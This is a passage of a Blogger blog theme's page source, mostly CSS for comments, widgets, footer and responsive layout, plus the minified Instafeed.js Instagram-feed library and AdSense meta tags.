line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKYpJ_wVqsxL-IBGNJV66f1DFwk0_d9rfVxZBjeSr9oilF3hQ5dhOzW0JzLEHecrkO0HdOHRdSLf33xqzHgIiCx3niIi60mqD3r8k6LVRD7OULSN4EZOYPp4J0eG5_M9JSGDltVheEzg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6944553426157421 -->

